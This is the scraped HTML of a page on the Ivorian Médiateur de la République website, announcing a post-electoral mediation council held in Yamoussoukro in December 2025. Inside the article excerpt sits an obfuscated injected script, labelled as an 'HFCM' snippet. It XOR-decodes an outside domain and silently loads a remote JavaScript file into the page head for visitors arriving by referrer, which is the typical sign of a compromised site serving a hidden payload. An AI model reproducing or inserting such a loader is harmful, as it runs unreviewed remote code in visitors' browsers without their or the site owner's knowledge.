				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-single post-14469 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/yamoussoukro-le-mediateur-de-la-republique-preside-le-deuxieme-conseil-de-mediation-de-lannee-2025/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/12/photo_2025-12-17_13-06-20.jpg" title="photo_2025-12-17_13-06-20" alt="photo_2025-12-17_13-06-20" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/yamoussoukro-le-mediateur-de-la-republique-preside-le-deuxieme-conseil-de-mediation-de-lannee-2025/">Yamoussokro: Le Médiateur de la République préside le Deuxième Conseil de Médiation Consacré aux Perspectives Post-électorales.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Le Médiateur de la République de Côte d’Ivoire, Monsieur Adama TOUNGARA, a présidé, ce mercredi 17 décembre 2025, le deuxième Conseil de Médiation de l’année, consacré à l’évaluation des								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>17/12/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/yamoussoukro-le-mediateur-de-la-republique-preside-le-deuxieme-conseil-de-mediation-de-lannee-2025/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="110" class="elementor elementor-110 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ba4bde2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba4bde2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a23c953" data-id="a23c953" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c292de elementor-mobile_extra-align-right elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c292de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67ec1ce" data-id="67ec1ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e49900e elementor-widget__width-auto elementor-widget-mobile_extra__width-inherit elementor-widget elementor-widget-text-editor" data-id="e49900e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>[mc4wp_form id= »1854&Prime;]</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b9f1477 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9f1477" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09b7f" data-id="5b09b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95cd137 elementor-widget elementor-widget-image" data-id="95cd137" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci">
							<img width="454" height="498" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/logo-carre.png" class="attachment-full size-full wp-image-1963" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/04/logo-carre.png 454w, https://mediateur-republique.ci/wp-content/uploads/2022/04/logo-carre-273x300.png 273w" sizes="(max-width: 454px) 100vw, 454px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-721f390 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="721f390" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LE MÉDIATEUR<br>DE LA RÉPUBLIQUE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-105a49b elementor-hidden-tablet_extra elementor-widget elementor-widget-heading" data-id="105a49b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LE MÉDIATEUR DE LA RÉPUBLIQUE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-91f89e5 elementor-widget elementor-widget-text-editor" data-id="91f89e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le Médiateur de la République est une autorité administrative indépendante investie d’une mission de service public.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7343ef2" data-id="7343ef2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-806351f elementor-widget elementor-widget-heading" data-id="806351f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ADRESSES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76e4768 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76e4768" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Siège :</strong> Fondation Félix Houphouët Boigny Yamoussoukro</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+2252730618080">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">(+225) 27 30 61 80 80</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Permanence : </strong>Cocody, blvd de l'Université, près de l'INSAAC 28 BP 1006 ABIDJAN 28</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+2252722599280">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">(+225) 27 22 59 92 80</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:secretariat@mediateur.ci">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope1"></i>						</span>
										<span class="elementor-icon-list-text">secretariat@mediateur.ci</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5219618 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5219618" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mediateur-republique.ci/site-map/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-sitemap"></i>						</span>
										<span class="elementor-icon-list-text">SITE MAP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8cf762" data-id="e8cf762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7be6b0 elementor-widget elementor-widget-heading" data-id="b7be6b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Réseaux sociaux</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-04f4762 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="04f4762" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b25542" href="https://m.facebook.com/LeMediateurDeLaRepubliqueCI/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-262cfa9" href="https://x.com/LeMediateurCI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d9ec347" href="https://www.youtube.com/channel/UCuWiomcbu5ZFqhBUmDSho6w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3dae1f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dae1f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f5a70b4" data-id="f5a70b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e61f8a8 elementor-widget elementor-widget-heading" data-id="e61f8a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://x.com/LeMediateurCI?t=tuPUSXBscCzaZRHK6kebSw&#038;s=09">TWITTER</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8701439 elementor-widget elementor-widget-shortcode" data-id="8701439" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[custom-twitter-feeds feed=1]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-207c65b elementor-hidden-desktop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="207c65b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a class="twitter-timeline" data-width="400" data-height="300" href="https://twitter.com/LeMediateurCI?ref_src=twsrc%5Etfw">Tweets by LeMediateurCI</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f623072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f623072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf6f50" data-id="1cf6f50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf0163 elementor-widget elementor-widget-heading" data-id="9bf0163" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Copyright 2022 - <strong>Le Médiateur de la République de Côte d'ivoire</strong> - Tous droits réservés</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 04211dab6412f2b554dbb50b40001a6c -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
    <script type="text/javascript" charset="utf8" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/1.12.0/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/1.12.0/js/dataTables.bootstrap4.min.js"></script>
    <script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/responsive/2.3.0/js/dataTables.responsive.min.js"></script>
    <script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/responsive/2.3.0/js/responsive.bootstrap4.min.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function($){
            //Hide calendar event "envet" element
            if($('div.mec-calendar-events-sec .mec-table-side-title')){
                $('div.mec-calendar-events-sec .mec-table-side-title').each(function(){this.firstChild.remove();})
            };

            //Datatble script
            //
            var dt_var = jQuery('#doc_datatable');
            if(dt_var){
                jQuery('#doc_datatable').DataTable({
                    language: {
                        url: 'https://cdn.datatables.net/plug-ins/1.11.5/i18n/fr-FR.json'
                    },
                    order: [[2, 'desc']],
                    responsive: {
                        breakpoints: [
                            { name: 'bigscreen', width: Infinity },
                            { name: 'med', width: 1500 },
                            { name: 'sm', width: 1200 },
                            { name: 'xsm', width: 600 }
                        ]
                    }
                });
            }


        })
    </script>

		<div data-elementor-type="popup" data-elementor-id="5028" class="elementor elementor-5028 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.69999999999999996,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9ca0fe8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9ca0fe8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82cd7b" data-id="e82cd7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-90a4110 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90a4110" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43e5c45" data-id="43e5c45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4da69ed elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-image" data-id="4da69ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci">
							<img width="99" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" class="attachment-full size-full wp-image-104" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-f5e8f5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5e8f5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-96ea5b3" data-id="96ea5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a01dca4 elementor-headline--style-rotate site_name_anime elementor-widget elementor-widget-animated-headline" data-id="a01dca4" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;LE M\u00c9DIATEUR DE LA R\u00c9PUBLIQUE DE C\u00d4TE D&#039;IVOIRE&quot;,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="https://mediateur-republique.ci">

					<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				LE&nbsp;MÉDIATEUR&nbsp;DE&nbsp;LA&nbsp;RÉPUBLIQUE&nbsp;DE&nbsp;CÔTE&nbsp;D'IVOIRE			</span>
						</span>
				</h3>
		</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d5112b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5112b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6e060b" data-id="d6e060b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58cfd90 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="58cfd90" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-58cfd90" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4978"><a href="https://mediateur-republique.ci/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://mediateur-republique.ci/presentation/" class="elementor-item">Présentation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://mediateur-republique.ci/presentation/historique/" class="elementor-sub-item">Historique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://mediateur-republique.ci/presentation/missions/" class="elementor-sub-item">Missions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://mediateur-republique.ci/presentation/saisine-du-mediateur/" class="elementor-sub-item">Saisine du Médiateur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://mediateur-republique.ci/presentation/organigramme/" class="elementor-sub-item">Organigramme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4979"><a href="https://mediateur-republique.ci/activites/" class="elementor-item">Activités</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://mediateur-republique.ci/activites/sur-le-terrain/" class="elementor-sub-item">Sur le terrain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://mediateur-republique.ci/activites/audiences/" class="elementor-sub-item">Audiences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://mediateur-republique.ci/activites/ceremonies/" class="elementor-sub-item">Cérémonies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="https://mediateur-republique.ci/activites/a-l-international/" class="elementor-sub-item">À l’international</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://mediateur-republique.ci/delegations-regionales/" class="elementor-item">Délégations régionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4986"><a href="https://mediateur-republique.ci/documentation/" class="elementor-item">Documentation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://mediateur-republique.ci/documentation/publications/" class="elementor-sub-item">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://mediateur-republique.ci/documentation/discours/" class="elementor-sub-item">Discours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://mediateur-republique.ci/documentation/foire-aux-questions/" class="elementor-sub-item">Foire aux questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://mediateur-republique.ci/documentation/textes-de-references/" class="elementor-sub-item">Textes de références</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4991"><a href="https://mediateur-republique.ci/galerie/" class="elementor-item">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://mediateur-republique.ci/galerie/phototheque/" class="elementor-sub-item">Photothèque</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://mediateur-republique.ci/galerie/videotheque/" class="elementor-sub-item">Vidéothèque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5001"><a href="https://mediateur-republique.ci/saisir-le-mediateur/" class="elementor-item">Saisir le Médiateur</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://mediateur-republique.ci/saisir-le-mediateur/formulaire-de-saisine/" class="elementor-sub-item">Formulaire de Saisine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://mediateur-republique.ci/saisir-le-mediateur/suivre-ma-saisine/" class="elementor-sub-item">Suivre ma saisine</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-58cfd90" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4978"><a href="https://mediateur-republique.ci/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://mediateur-republique.ci/presentation/" class="elementor-item" tabindex="-1">Présentation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://mediateur-republique.ci/presentation/historique/" class="elementor-sub-item" tabindex="-1">Historique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://mediateur-republique.ci/presentation/missions/" class="elementor-sub-item" tabindex="-1">Missions</a></li>
